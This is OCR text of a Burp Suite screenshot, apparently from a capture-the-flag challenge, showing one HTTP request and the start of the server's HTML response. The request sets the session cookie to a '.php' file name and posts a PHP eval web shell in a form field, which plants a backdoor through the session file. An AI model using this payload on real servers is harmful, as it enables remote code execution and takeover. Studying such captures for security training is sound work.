 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /home/member/search HTTP/1.1
Host: f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn
Connection: close
Referer: http://f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn/home/member/search
Cookie: PHPSESSID=1234567890123456789012345678.php
Upgrade-Insecure-Requests: 1
key=<?php eval($_POST[1]);?>
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 05 Jun 2020 14:10:49 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Set-Cookie: PHPSESSID=1234567890123456789012345678.php; path=/
X-Powered-By: PHP/7.3.11
Content-Length: 2786
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Demo</title>
<!-- Fonts -->
<link href="/public/static/bootstrap/css/googleapis.css" rel="stylesheet" type="text/css">
<!-- Styles -->
<link href="/public/static/bootstrap/css/style.css?v=591" rel="stylesheet" />
<link href="/public/static/bootstrap/css/bootstrap.min.css?v=275" rel="stylesheet"
id="bootstrap-css" />
<link rel="stylesheet" href="/public/static/bootstrap/css/all.css"
integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BI
XeVIU" crossorigin="anonymous">
? < + > Type a search term 0 matches
Done 3,032 bytes | 85 millis